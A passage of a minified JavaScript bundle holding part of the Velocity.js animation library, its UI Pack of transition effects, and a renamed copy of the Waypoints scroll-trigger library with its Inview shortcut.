e(t))}),""!==o.queue&&"fx"!==o.queue||"inprogress"===$.queue(n)[0]||$.dequeue(n)}var s=arguments[0]&&(arguments[0].p||$.isPlainObject(arguments[0].properties)&&!arguments[0].properties.names||g.isString(arguments[0].properties)),l,f,d,m,h,b;if(g.isWrapped(this)?(l=!1,d=0,m=this,f=this):(l=!0,d=1,m=s?arguments[0].elements||arguments[0].e:arguments[0]),m=o(m)){s?(h=arguments[0].properties||arguments[0].p,b=arguments[0].options||arguments[0].o):(h=arguments[d],b=arguments[d+1]);var P=m.length,w=0;if(!/^(stop|finish)$/i.test(h)&&!$.isPlainObject(b)){var V=d+1;b={};for(var C=V;C<arguments.length;C++)g.isArray(arguments[C])||!/^(fast|normal|slow)$/i.test(arguments[C])&&!/^\d/.test(arguments[C])?g.isString(arguments[C])||g.isArray(arguments[C])?b.easing=arguments[C]:g.isFunction(arguments[C])&&(b.complete=arguments[C]):b.duration=arguments[C]}var T={promise:null,resolver:null,rejecter:null};l&&v.Promise&&(T.promise=new v.Promise(function(e,t){T.resolver=e,T.rejecter=t}));var k;switch(h){case"scroll":k="scroll";break;case"reverse":k="reverse";break;case"finish":case"stop":$.each(m,function(e,t){i(t)&&i(t).delayTimer&&(clearTimeout(i(t).delayTimer.setTimeout),i(t).delayTimer.next&&i(t).delayTimer.next(),delete i(t).delayTimer)});var A=[];return $.each(v.State.calls,function(e,t){t&&$.each(t[1],function(r,n){var o=b===a?"":b;return o===!0||t[2].queue===o||b===a&&t[2].queue===!1?void $.each(m,function(r,a){a===n&&((b===!0||g.isString(b))&&($.each($.queue(a,g.isString(b)?b:""),function(e,t){g.isFunction(t)&&t(null,!0)}),$.queue(a,g.isString(b)?b:"",[])),"stop"===h?(i(a)&&i(a).tweensContainer&&o!==!1&&$.each(i(a).tweensContainer,function(e,t){t.endValue=t.currentValue
}),A.push(e)):"finish"===h&&(t[2].duration=1))}):!0})}),"stop"===h&&($.each(A,function(e,t){p(t,!0)}),T.promise&&T.resolver(m)),e();default:if(!$.isPlainObject(h)||g.isEmptyObject(h)){if(g.isString(h)&&v.Redirects[h]){var F=$.extend({},b),E=F.duration,j=F.delay||0;return F.backwards===!0&&(m=$.extend(!0,[],m).reverse()),$.each(m,function(e,t){parseFloat(F.stagger)?F.delay=j+parseFloat(F.stagger)*e:g.isFunction(F.stagger)&&(F.delay=j+F.stagger.call(t,e,P)),F.drag&&(F.duration=parseFloat(E)||(/^(callout|transition)/.test(h)?1e3:y),F.duration=Math.max(F.duration*(F.backwards?1-e/P:(e+1)/P),.75*F.duration,200)),v.Redirects[h].call(t,t,F||{},e,P,m,T.promise?T:a)}),e()}var H="Velocity: First argument ("+h+") was not a property map, a known action, or a registered redirect. Aborting.";return T.promise?T.rejecter(new Error(H)):console.log(H),e()}k="start"}var N={lastParent:null,lastPosition:null,lastFontSize:null,lastPercentToPxWidth:null,lastPercentToPxHeight:null,lastEmToPx:null,remToPx:null,vwToPx:null,vhToPx:null},L=[];$.each(m,function(e,t){g.isNode(t)&&n.call(t)});var F=$.extend({},v.defaults,b),R;if(F.loop=parseInt(F.loop),R=2*F.loop-1,F.loop)for(var O=0;R>O;O++){var z={delay:F.delay,progress:F.progress};O===R-1&&(z.display=F.display,z.visibility=F.visibility,z.complete=F.complete),S(m,"reverse",z)}return e()}};v=$.extend(S,v),v.animate=S;var P=t.requestAnimationFrame||d;return v.State.isMobile||r.hidden===a||r.addEventListener("visibilitychange",function(){r.hidden?(P=function(e){return setTimeout(function(){e(!0)},16)},c()):P=t.requestAnimationFrame||d}),e.Velocity=v,e!==t&&(e.fn.velocity=S,e.fn.velocity.defaults=v.defaults),$.each(["Down","Up"],function(e,t){v.Redirects["slide"+t]=function(e,r,n,o,i,s){var l=$.extend({},r),u=l.begin,c=l.complete,p={height:"",marginTop:"",marginBottom:"",paddingTop:"",paddingBottom:""},f={};l.display===a&&(l.display="Down"===t?"inline"===v.CSS.Values.getDisplayType(e)?"inline-block":"block":"none"),l.begin=function(){u&&u.call(i,i);for(var r in p){f[r]=e.style[r];var a=v.CSS.getPropertyValue(e,r);p[r]="Down"===t?[a,0]:[0,a]}f.overflow=e.style.overflow,e.style.overflow="hidden"},l.complete=function(){for(var t in f)e.style[t]=f[t];c&&c.call(i,i),s&&s.resolver(i)},v(e,p,l)}}),$.each(["In","Out"],function(e,t){v.Redirects["fade"+t]=function(e,r,n,o,i,s){var l=$.extend({},r),u={opacity:"In"===t?1:0},c=l.complete;l.complete=n!==o-1?l.begin=null:function(){c&&c.call(i,i),s&&s.resolver(i)},l.display===a&&(l.display="In"===t?"auto":"none"),v(this,u,l)}}),v}(window.jQuery||window.Zepto||window,window,document)});
/* VelocityJS.org UI Pack (5.0.4). (C) 2014 Julian Shapiro. MIT @license: en.wikipedia.org/wiki/MIT_License. Portions copyright Daniel Eden, Christian Pucci. */
!function(t){"function"==typeof require&&"object"==typeof exports?module.exports=t():"function"==typeof define&&define.amd?define(["velocity"],t):t()}(function(){return function(t,a,e,r){function n(t,a){var e=[];return t&&a?($.each([t,a],function(t,a){var r=[];$.each(a,function(t,a){for(;a.toString().length<5;)a="0"+a;r.push(a)}),e.push(r.join(""))}),parseFloat(e[0])>parseFloat(e[1])):!1}if(!t.Velocity||!t.Velocity.Utilities)return void(a.console&&console.log("Velocity UI Pack: Velocity must be loaded first. Aborting."));var i=t.Velocity,$=i.Utilities,s=i.version,o={major:1,minor:1,patch:0};if(n(o,s)){var l="Velocity UI Pack: You need to update Velocity (jquery.velocity.js) to a newer version. Visit http://github.com/julianshapiro/velocity.";throw alert(l),new Error(l)}i.RegisterEffect=i.RegisterUI=function(t,a){function e(t,a,e,r){var n=0,s;$.each(t.nodeType?[t]:t,function(t,a){r&&(e+=t*r),s=a.parentNode,$.each(["height","paddingTop","paddingBottom","marginTop","marginBottom"],function(t,e){n+=parseFloat(i.CSS.getPropertyValue(a,e))})}),i.animate(s,{height:("In"===a?"+":"-")+"="+n},{queue:!1,easing:"ease-in-out",duration:e*("In"===a?.6:1)})}return i.Redirects[t]=function(n,s,o,l,c,u){function f(){s.display!==r&&"none"!==s.display||!/Out$/.test(t)||$.each(c.nodeType?[c]:c,function(t,a){i.CSS.setPropertyValue(a,"display","none")}),s.complete&&s.complete.call(c,c),u&&u.resolver(c||n)}var p=o===l-1;a.defaultDuration="function"==typeof a.defaultDuration?a.defaultDuration.call(c,c):parseFloat(a.defaultDuration);for(var d=0;d<a.calls.length;d++){var g=a.calls[d],y=g[0],m=s.duration||a.defaultDuration||1e3,X=g[1],Y=g[2]||{},O={};if(O.duration=m*(X||1),O.queue=s.queue||"",O.easing=Y.easing||"ease",O.delay=parseFloat(Y.delay)||0,O._cacheValues=Y._cacheValues||!0,0===d){if(O.delay+=parseFloat(s.delay)||0,0===o&&(O.begin=function(){s.begin&&s.begin.call(c,c);var a=t.match(/(In|Out)$/);a&&"In"===a[0]&&y.opacity!==r&&$.each(c.nodeType?[c]:c,function(t,a){i.CSS.setPropertyValue(a,"opacity",0)}),s.animateParentHeight&&a&&e(c,a[0],m+O.delay,s.stagger)}),null!==s.display)if(s.display!==r&&"none"!==s.display)O.display=s.display;else if(/In$/.test(t)){var v=i.CSS.Values.getDisplayType(n);O.display="inline"===v?"inline-block":v}s.visibility&&"hidden"!==s.visibility&&(O.visibility=s.visibility)}d===a.calls.length-1&&(O.complete=function(){if(a.reset){for(var t in a.reset){var e=a.reset[t];i.CSS.Hooks.registered[t]!==r||"string"!=typeof e&&"number"!=typeof e||(a.reset[t]=[a.reset[t],a.reset[t]])}var s={duration:0,queue:!1};p&&(s.complete=f),i.animate(n,a.reset,s)}else p&&f()},"hidden"===s.visibility&&(O.visibility=s.visibility)),i.animate(n,y,O)}},i},i.RegisterEffect.packagedEffects={"callout.bounce":{defaultDuration:550,calls:[[{translateY:-30},.25],[{translateY:0},.125],[{translateY:-15},.125],[{translateY:0},.25]]},"callout.shake":{defaultDuration:800,calls:[[{translateX:-11},.125],[{translateX:11},.125],[{translateX:-11},.125],[{translateX:11},.125],[{translateX:-11},.125],[{translateX:11},.125],[{translateX:-11},.125],[{translateX:0},.125]]},"callout.flash":{defaultDuration:1100,calls:[[{opacity:[0,"easeInOutQuad",1]},.25],[{opacity:[1,"easeInOutQuad"]},.25],[{opacity:[0,"easeInOutQuad"]},.25],[{opacity:[1,"easeInOutQuad"]},.25]]},"callout.pulse":{defaultDuration:825,calls:[[{scaleX:1.1,scaleY:1.1},.5,{easing:"easeInExpo"}],[{scaleX:1,scaleY:1},.5]]},"callout.swing":{defaultDuration:950,calls:[[{rotateZ:15},.2],[{rotateZ:-10},.2],[{rotateZ:5},.2],[{rotateZ:-5},.2],[{rotateZ:0},.2]]},"callout.tada":{defaultDuration:1e3,calls:[[{scaleX:.9,scaleY:.9,rotateZ:-3},.1],[{scaleX:1.1,scaleY:1.1,rotateZ:3},.1],[{scaleX:1.1,scaleY:1.1,rotateZ:-3},.1],["reverse",.125],["reverse",.125],["reverse",.125],["reverse",.125],["reverse",.125],[{scaleX:1,scaleY:1,rotateZ:0},.2]]},"transition.fadeIn":{defaultDuration:500,calls:[[{opacity:[1,0]}]]},"transition.fadeOut":{defaultDuration:500,calls:[[{opacity:[0,1]}]]},"transition.flipXIn":{defaultDuration:700,calls:[[{opacity:[1,0],transformPerspective:[800,800],rotateY:[0,-55]}]],reset:{transformPerspective:0}},"transition.flipXOut":{defaultDuration:700,calls:[[{opacity:[0,1],transformPerspective:[800,800],rotateY:55}]],reset:{transformPerspective:0,rotateY:0}},"transition.flipYIn":{defaultDuration:800,calls:[[{opacity:[1,0],transformPerspective:[800,800],rotateX:[0,-45]}]],reset:{transformPerspective:0}},"transition.flipYOut":{defaultDuration:800,calls:[[{opacity:[0,1],transformPerspective:[800,800],rotateX:25}]],reset:{transformPerspective:0,rotateX:0}},"transition.flipBounceXIn":{defaultDuration:900,calls:[[{opacity:[.725,0],transformPerspective:[400,400],rotateY:[-10,90]},.5],[{opacity:.8,rotateY:10},.25],[{opacity:1,rotateY:0},.25]],reset:{transformPerspective:0}},"transition.flipBounceXOut":{defaultDuration:800,calls:[[{opacity:[.9,1],transformPerspective:[400,400],rotateY:-10},.5],[{opacity:0,rotateY:90},.5]],reset:{transformPerspective:0,rotateY:0}},"transition.flipBounceYIn":{defaultDuration:850,calls:[[{opacity:[.725,0],transformPerspective:[400,400],rotateX:[-10,90]},.5],[{opacity:.8,rotateX:10},.25],[{opacity:1,rotateX:0},.25]],reset:{transformPerspective:0}},"transition.flipBounceYOut":{defaultDuration:800,calls:[[{opacity:[.9,1],transformPerspective:[400,400],rotateX:-15},.5],[{opacity:0,rotateX:90},.5]],reset:{transformPerspective:0,rotateX:0}},"transition.swoopIn":{defaultDuration:850,calls:[[{opacity:[1,0],transformOriginX:["100%","50%"],transformOriginY:["100%","100%"],scaleX:[1,0],scaleY:[1,0],translateX:[0,-700],translateZ:0}]],reset:{transformOriginX:"50%",transformOriginY:"50%"}},"transition.swoopOut":{defaultDuration:850,calls:[[{opacity:[0,1],transformOriginX:["50%","100%"],transformOriginY:["100%","100%"],scaleX:0,scaleY:0,translateX:-700,translateZ:0}]],reset:{transformOriginX:"50%",transformOriginY:"50%",scaleX:1,scaleY:1,translateX:0}},"transition.whirlIn":{defaultDuration:850,calls:[[{opacity:[1,0],transformOriginX:["50%","50%"],transformOriginY:["50%","50%"],scaleX:[1,0],scaleY:[1,0],rotateY:[0,160]},1,{easing:"easeInOutSine"}]]},"transition.whirlOut":{defaultDuration:750,calls:[[{opacity:[0,"easeInOutQuint",1],transformOriginX:["50%","50%"],transformOriginY:["50%","50%"],scaleX:0,scaleY:0,rotateY:160},1,{easing:"swing"}]],reset:{scaleX:1,scaleY:1,rotateY:0}},"transition.shrinkIn":{defaultDuration:750,calls:[[{opacity:[1,0],transformOriginX:["50%","50%"],transformOriginY:["50%","50%"],scaleX:[1,1.5],scaleY:[1,1.5],translateZ:0}]]},"transition.shrinkOut":{defaultDuration:600,calls:[[{opacity:[0,1],transformOriginX:["50%","50%"],transformOriginY:["50%","50%"],scaleX:1.3,scaleY:1.3,translateZ:0}]],reset:{scaleX:1,scaleY:1}},"transition.expandIn":{defaultDuration:700,calls:[[{opacity:[1,0],transformOriginX:["50%","50%"],transformOriginY:["50%","50%"],scaleX:[1,.625],scaleY:[1,.625],translateZ:0}]]},"transition.expandOut":{defaultDuration:700,calls:[[{opacity:[0,1],transformOriginX:["50%","50%"],transformOriginY:["50%","50%"],scaleX:.5,scaleY:.5,translateZ:0}]],reset:{scaleX:1,scaleY:1}},"transition.bounceIn":{defaultDuration:800,calls:[[{opacity:[1,0],scaleX:[1.05,.3],scaleY:[1.05,.3]},.4],[{scaleX:.9,scaleY:.9,translateZ:0},.2],[{scaleX:1,scaleY:1},.5]]},"transition.bounceOut":{defaultDuration:800,calls:[[{scaleX:.95,scaleY:.95},.35],[{scaleX:1.1,scaleY:1.1,translateZ:0},.35],[{opacity:[0,1],scaleX:.3,scaleY:.3},.3]],reset:{scaleX:1,scaleY:1}},"transition.bounceUpIn":{defaultDuration:800,calls:[[{opacity:[1,0],translateY:[-30,1e3]},.6,{easing:"easeOutCirc"}],[{translateY:10},.2],[{translateY:0},.2]]},"transition.bounceUpOut":{defaultDuration:1e3,calls:[[{translateY:20},.2],[{opacity:[0,"easeInCirc",1],translateY:-1e3},.8]],reset:{translateY:0}},"transition.bounceDownIn":{defaultDuration:800,calls:[[{opacity:[1,0],translateY:[30,-1e3]},.6,{easing:"easeOutCirc"}],[{translateY:-10},.2],[{translateY:0},.2]]},"transition.bounceDownOut":{defaultDuration:1e3,calls:[[{translateY:-20},.2],[{opacity:[0,"easeInCirc",1],translateY:1e3},.8]],reset:{translateY:0}},"transition.bounceLeftIn":{defaultDuration:750,calls:[[{opacity:[1,0],translateX:[30,-1250]},.6,{easing:"easeOutCirc"}],[{translateX:-10},.2],[{translateX:0},.2]]},"transition.bounceLeftOut":{defaultDuration:750,calls:[[{translateX:30},.2],[{opacity:[0,"easeInCirc",1],translateX:-1250},.8]],reset:{translateX:0}},"transition.bounceRightIn":{defaultDuration:750,calls:[[{opacity:[1,0],translateX:[-30,1250]},.6,{easing:"easeOutCirc"}],[{translateX:10},.2],[{translateX:0},.2]]},"transition.bounceRightOut":{defaultDuration:750,calls:[[{translateX:-30},.2],[{opacity:[0,"easeInCirc",1],translateX:1250},.8]],reset:{translateX:0}},"transition.slideUpIn":{defaultDuration:900,calls:[[{opacity:[1,0],translateY:[0,20],translateZ:0}]]},"transition.slideUpOut":{defaultDuration:900,calls:[[{opacity:[0,1],translateY:-20,translateZ:0}]],reset:{translateY:0}},"transition.slideDownIn":{defaultDuration:900,calls:[[{opacity:[1,0],translateY:[0,-20],translateZ:0}]]},"transition.slideDownOut":{defaultDuration:900,calls:[[{opacity:[0,1],translateY:20,translateZ:0}]],reset:{translateY:0}},"transition.slideLeftIn":{defaultDuration:1e3,calls:[[{opacity:[1,0],translateX:[0,-20],translateZ:0}]]},"transition.slideLeftOut":{defaultDuration:1050,calls:[[{opacity:[0,1],translateX:-20,translateZ:0}]],reset:{translateX:0}},"transition.slideRightIn":{defaultDuration:1e3,calls:[[{opacity:[1,0],translateX:[0,20],translateZ:0}]]},"transition.slideRightOut":{defaultDuration:1050,calls:[[{opacity:[0,1],translateX:20,translateZ:0}]],reset:{translateX:0}},"transition.slideUpBigIn":{defaultDuration:850,calls:[[{opacity:[1,0],translateY:[0,75],translateZ:0}]]},"transition.slideUpBigOut":{defaultDuration:800,calls:[[{opacity:[0,1],translateY:-75,translateZ:0}]],reset:{translateY:0}},"transition.slideDownBigIn":{defaultDuration:850,calls:[[{opacity:[1,0],translateY:[0,-75],translateZ:0}]]},"transition.slideDownBigOut":{defaultDuration:800,calls:[[{opacity:[0,1],translateY:75,translateZ:0}]],reset:{translateY:0}},"transition.slideLeftBigIn":{defaultDuration:800,calls:[[{opacity:[1,0],translateX:[0,-75],translateZ:0}]]},"transition.slideLeftBigOut":{defaultDuration:750,calls:[[{opacity:[0,1],translateX:-75,translateZ:0}]],reset:{translateX:0}},"transition.slideRightBigIn":{defaultDuration:800,calls:[[{opacity:[1,0],translateX:[0,75],translateZ:0}]]},"transition.slideRightBigOut":{defaultDuration:750,calls:[[{opacity:[0,1],translateX:75,translateZ:0}]],reset:{translateX:0}},"transition.perspectiveUpIn":{defaultDuration:800,calls:[[{opacity:[1,0],transformPerspective:[800,800],transformOriginX:[0,0],transformOriginY:["100%","100%"],rotateX:[0,-180]}]],reset:{transformPerspective:0,transformOriginX:"50%",transformOriginY:"50%"}},"transition.perspectiveUpOut":{defaultDuration:850,calls:[[{opacity:[0,1],transformPerspective:[800,800],transformOriginX:[0,0],transformOriginY:["100%","100%"],rotateX:-180}]],reset:{transformPerspective:0,transformOriginX:"50%",transformOriginY:"50%",rotateX:0}},"transition.perspectiveDownIn":{defaultDuration:800,calls:[[{opacity:[1,0],transformPerspective:[800,800],transformOriginX:[0,0],transformOriginY:[0,0],rotateX:[0,180]}]],reset:{transformPerspective:0,transformOriginX:"50%",transformOriginY:"50%"}},"transition.perspectiveDownOut":{defaultDuration:850,calls:[[{opacity:[0,1],transformPerspective:[800,800],transformOriginX:[0,0],transformOriginY:[0,0],rotateX:180}]],reset:{transformPerspective:0,transformOriginX:"50%",transformOriginY:"50%",rotateX:0}},"transition.perspectiveLeftIn":{defaultDuration:950,calls:[[{opacity:[1,0],transformPerspective:[2e3,2e3],transformOriginX:[0,0],transformOriginY:[0,0],rotateY:[0,-180]}]],reset:{transformPerspective:0,transformOriginX:"50%",transformOriginY:"50%"}},"transition.perspectiveLeftOut":{defaultDuration:950,calls:[[{opacity:[0,1],transformPerspective:[2e3,2e3],transformOriginX:[0,0],transformOriginY:[0,0],rotateY:-180}]],reset:{transformPerspective:0,transformOriginX:"50%",transformOriginY:"50%",rotateY:0}},"transition.perspectiveRightIn":{defaultDuration:950,calls:[[{opacity:[1,0],transformPerspective:[2e3,2e3],transformOriginX:["100%","100%"],transformOriginY:[0,0],rotateY:[0,180]}]],reset:{transformPerspective:0,transformOriginX:"50%",transformOriginY:"50%"}},"transition.perspectiveRightOut":{defaultDuration:950,calls:[[{opacity:[0,1],transformPerspective:[2e3,2e3],transformOriginX:["100%","100%"],transformOriginY:[0,0],rotateY:180}]],reset:{transformPerspective:0,transformOriginX:"50%",transformOriginY:"50%",rotateY:0}}};for(var c in i.RegisterEffect.packagedEffects)i.RegisterEffect(c,i.RegisterEffect.packagedEffects[c]);i.RunSequence=function(t){var a=$.extend(!0,[],t);a.length>1&&($.each(a.reverse(),function(t,e){var r=a[t+1];if(r){var n=e.o||e.options,s=r.o||r.options,o=n&&n.sequenceQueue===!1?"begin":"complete",l=s&&s[o],c={};c[o]=function(){var t=r.e||r.elements,a=t.nodeType?[t]:t;l&&l.call(a,a),i(e)},r.o?r.o=$.extend({},s,c):r.options=$.extend({},s,c)}}),a.reverse()),i(a[0])}}(window.jQuery||window.Zepto||window,window,document)});
/*!
 MPCwaypoints - 4.0.0
 Copyright © 2011-2015 Caleb Troughton
 Licensed under the MIT license.
 https://github.com/imakewebthings/MPCwaypoints/blog/master/licenses.txt
 */
!function(){"use strict";function t(o){if(!o)throw new Error("No options passed to MPCwaypoint constructor");if(!o.element)throw new Error("No element option passed to MPCwaypoint constructor");if(!o.handler)throw new Error("No handler option passed to MPCwaypoint constructor");this.key="MPCwaypoint-"+e,this.options=t.Adapter.extend({},t.defaults,o),this.element=this.options.element,this.adapter=new t.Adapter(this.element),this.callback=o.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=t.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=t.Context.findOrCreateByElement(this.options.context),t.offsetAliases[this.options.offset]&&(this.options.offset=t.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),i[this.key]=this,e+=1}var e=0,i={};t.prototype.queueTrigger=function(t){this.group.queueTrigger(this,t)},t.prototype.trigger=function(t){this.enabled&&this.callback&&this.callback.apply(this,t)},t.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete i[this.key]},t.prototype.disable=function(){return this.enabled=!1,this},t.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},t.prototype.next=function(){return this.group.next(this)},t.prototype.previous=function(){return this.group.previous(this)},t.invokeAll=function(t){var e=[];for(var o in i)e.push(i[o]);for(var n=0,r=e.length;r>n;n++)e[n][t]()},t.destroyAll=function(){t.invokeAll("destroy")},t.disableAll=function(){t.invokeAll("disable")},t.enableAll=function(){t.invokeAll("enable")},t.refreshAll=function(){t.Context.refreshAll()},t.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},t.viewportWidth=function(){return document.documentElement.clientWidth},t.adapters=[],t.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},t.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.MPCwaypoint=t}(),function(){"use strict";function t(t){window.setTimeout(t,1e3/60)}function e(t){this.element=t,this.Adapter=n.Adapter,this.adapter=new this.Adapter(t),this.key="MPCwaypoint-context-"+i,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.MPCwaypoints={vertical:{},horizontal:{}},t.MPCwaypointContextKey=this.key,o[t.MPCwaypointContextKey]=this,i+=1,this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var i=0,o={},n=window.MPCwaypoint,r=window.onload;e.prototype.add=function(t){var e=t.options.horizontal?"horizontal":"vertical";this.MPCwaypoints[e][t.key]=t,this.refresh()},e.prototype.checkEmpty=function(){var t=this.Adapter.isEmptyObject(this.MPCwaypoints.horizontal),e=this.Adapter.isEmptyObject(this.MPCwaypoints.vertical);t&&e&&(this.adapter.off(".MPCwaypoints"),delete o[this.key])},e.prototype.createThrottledResizeHandler=function(){function t(){e.handleResize(),e.didResize=!1}var e=this;this.adapter.on("resize.MPCwaypoints",function(){e.didResize||(e.didResize=!0,n.requestAnimationFrame(t))})},e.prototype.createThrottledScrollHandler=function(){function t(){e.handleScroll(),e.didScroll=!1}var e=this;this.adapter.on("scroll.MPCwaypoints",function(){(!e.didScroll||n.isTouch)&&(e.didScroll=!0,n.requestAnimationFrame(t))})},e.prototype.handleResize=function(){n.Context.refreshAll()},e.prototype.handleScroll=function(){var t={},e={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var i in e){var o=e[i],n=o.newScroll>o.oldScroll,r=n?o.forward:o.backward;for(var s in this.MPCwaypoints[i]){var a=this.MPCwaypoints[i][s],l=o.oldScroll<a.triggerPoint,h=o.newScroll>=a.triggerPoint,p=l&&h,u=!l&&!h;(p||u)&&(a.queueTrigger(r),t[a.group.id]=a.group)}}for(var c in t)t[c].flushTriggers();this.oldScroll={x:e.horizontal.newScroll,y:e.vertical.newScroll}},e.prototype.innerHeight=function(){return this.element==this.element.window?n.viewportHeight():this.adapter.innerHeight()},e.prototype.remove=function(t){delete this.MPCwaypoints[t.axis][t.key],this.checkEmpty()},e.prototype.innerWidth=function(){return this.element==this.element.window?n.viewportWidth():this.adapter.innerWidth()},e.prototype.destroy=function(){var t=[];for(var e in this.MPCwaypoints)for(var i in this.MPCwaypoints[e])t.push(this.MPCwaypoints[e][i]);for(var o=0,n=t.length;n>o;o++)t[o].destroy()},e.prototype.refresh=function(){var t,e=this.element==this.element.window,i=e?void 0:this.adapter.offset(),o={};this.handleScroll(),t={horizontal:{contextOffset:e?0:i.left,contextScroll:e?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:e?0:i.top,contextScroll:e?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var r in t){var s=t[r];for(var a in this.MPCwaypoints[r]){var l,h,p,u,c,d=this.MPCwaypoints[r][a],f=d.options.offset,w=d.triggerPoint,y=0,g=null==w;d.element!==d.element.window&&(y=d.adapter.offset()[s.offsetProp]),"function"==typeof f?f=f.apply(d):"string"==typeof f&&(f=parseFloat(f),d.options.offset.indexOf("%")>-1&&(f=Math.ceil(s.contextDimension*f/100))),l=s.contextScroll-s.contextOffset,d.triggerPoint=y+l-f,h=w<s.oldScroll,p=d.triggerPoint>=s.oldScroll,u=h&&p,c=!h&&!p,!g&&u?(d.queueTrigger(s.backward),o[d.group.id]=d.group):!g&&c?(d.queueTrigger(s.forward),o[d.group.id]=d.group):g&&s.oldScroll>=d.triggerPoint&&(d.queueTrigger(s.forward),o[d.group.id]=d.group)}}return n.requestAnimationFrame(function(){for(var t in o)o[t].flushTriggers()}),this},e.findOrCreateByElement=function(t){return e.findByElement(t)||new e(t)},e.refreshAll=function(){for(var t in o)o[t].refresh()},e.findByElement=function(t){return o[t.MPCwaypointContextKey]},window.onload=function(){r&&r(),e.refreshAll()},n.requestAnimationFrame=function(e){var i=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||t;i.call(window,e)},n.Context=e}(),function(){"use strict";function t(t,e){return t.triggerPoint-e.triggerPoint}function e(t,e){return e.triggerPoint-t.triggerPoint}function i(t){this.name=t.name,this.axis=t.axis,this.id=this.name+"-"+this.axis,this.MPCwaypoints=[],this.clearTriggerQueues(),o[this.axis][this.name]=this}var o={vertical:{},horizontal:{}},n=window.MPCwaypoint;i.prototype.add=function(t){this.MPCwaypoints.push(t)},i.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},i.prototype.flushTriggers=function(){for(var i in this.triggerQueues){var o=this.triggerQueues[i],n="up"===i||"left"===i;o.sort(n?e:t);for(var r=0,s=o.length;s>r;r+=1){var a=o[r];(a.options.continuous||r===o.length-1)&&a.trigger([i])}}this.clearTriggerQueues()},i.prototype.next=function(e){this.MPCwaypoints.sort(t);var i=n.Adapter.inArray(e,this.MPCwaypoints),o=i===this.MPCwaypoints.length-1;return o?null:this.MPCwaypoints[i+1]},i.prototype.previous=function(e){this.MPCwaypoints.sort(t);var i=n.Adapter.inArray(e,this.MPCwaypoints);return i?this.MPCwaypoints[i-1]:null},i.prototype.queueTrigger=function(t,e){this.triggerQueues[e].push(t)},i.prototype.remove=function(t){var e=n.Adapter.inArray(t,this.MPCwaypoints);e>-1&&this.MPCwaypoints.splice(e,1)},i.prototype.first=function(){return this.MPCwaypoints[0]},i.prototype.last=function(){return this.MPCwaypoints[this.MPCwaypoints.length-1]},i.findOrCreate=function(t){return o[t.axis][t.name]||new i(t)},n.Group=i}(),function(){"use strict";function t(t){this.$element=e(t)}var e=window.jQuery,i=window.MPCwaypoint;e.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(e,i){t.prototype[i]=function(){var t=Array.prototype.slice.call(arguments);return this.$element[i].apply(this.$element,t)}}),e.each(["extend","inArray","isEmptyObject"],function(i,o){t[o]=e[o]}),i.adapters.push({name:"jquery",Adapter:t}),i.Adapter=t}(),function(){"use strict";function t(t){return function(){var i=[],o=arguments[0];return t.isFunction(arguments[0])&&(o=t.extend({},arguments[1]),o.handler=arguments[0]),this.each(function(){var n=t.extend({},o,{element:this});"string"==typeof n.context&&(n.context=t(this).closest(n.context)[0]),i.push(new e(n))}),i}}var e=window.MPCwaypoint;window.jQuery&&(window.jQuery.fn.MPCwaypoint=t(window.jQuery)),window.Zepto&&(window.Zepto.fn.MPCwaypoint=t(window.Zepto))}();
/*!
 MPCwaypoints Inview Shortcut - 4.0.0
 Copyright © 2011-2015 Caleb Troughton
 Licensed under the MIT license.
 https://github.com/imakewebthings/MPCwaypoints/blog/master/licenses.txt
 */
!function(){"use strict";function t(){}function e(t){this.options=i.Adapter.extend({},e.defaults,t),this.axis=this.options.horizontal?"horizontal":"vertical",this.MPCwaypoints=[],this.element=this.options.element,this.createMPCwaypoints()}var i=window.MPCwaypoint;e.prototype.createMPCwaypoints=function(){for(var t={vertical:[{down:"enter",up:"exited",offset:"100%"},{down:"entered",up:"exit",offset:"bottom-in-view"},{down:"exit",up:"entered",offset:0},{down:"exited",up:"enter",offset:function(){return-this.adapter.outerHeight()}}],horizontal:[{right:"enter",left:"exited",offset:"100%"},{right:"entered",left:"exit",offset:"right-in-view"},{right:"exit",left:"entered",offset:0},{right:"exited",left:"enter",offset:function(){return-this.adapter.outerWidth()}}]},e=0,i=t[this.axis].length;i>e;e++){var n=t[this.axis][e];this.createMPCwaypoint(n)}},e.prototype.createMPCwaypoint=function(t){var e=this;this.MPCwaypoints.push(new i({context:this.options.context,element:this.options.element,enabled:this.options.enabled,handler:function(t){return function(i){e.options[t[i]].call(e,i)}}(t),offset:t.offset,horizontal:this.options.horizontal}))},e.prototype.destroy=function(){for(var t=0,e=this.MPCwaypoints.length;e>t;t++)this.MPCwaypoints[t].destroy();this.MPCwaypoints=[]},e.prototype.disable=function(){for(var t=0,e=this.MPCwaypoints.length;e>t;t++)this.MPCwaypoints[t].disable()},e.prototype.enable=function(){for(var t=0,e=this.MPCwaypoints.length;e>t;t++)this.MPCwaypoints[t].enable()},e.defaults={context:window,enabled:!0,enter:t,entered:t,exit:t,exited:t},i.Inview=e}();